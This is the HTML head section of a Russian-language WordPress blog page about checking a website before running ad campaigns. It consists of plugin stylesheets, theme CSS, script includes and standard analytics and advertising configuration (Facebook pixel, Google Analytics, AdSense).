<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"87378","content_name":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u2014 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u00a0\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0438\u043b\u0438 \u0427\u0442\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0434\u043e\u00a0\u0437\u0430\u043f\u0443\u0441\u043a\u0430 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0439","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","tags":"\u0434\u043b\u044f \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u041a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430, \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438, \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430"},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":87378,"content_name":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u2014 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u00a0\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0438\u043b\u0438 \u0427\u0442\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0434\u043e\u00a0\u0437\u0430\u043f\u0443\u0441\u043a\u0430 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0439","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","tags":"\u0434\u043b\u044f \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u041a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430, \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438, \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430"},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iproweb.org/?p=87378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F&#038;format=xml" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
							<meta property="ia:markup_url" content="https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script><link rel="pingback" href="https://iproweb.org/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
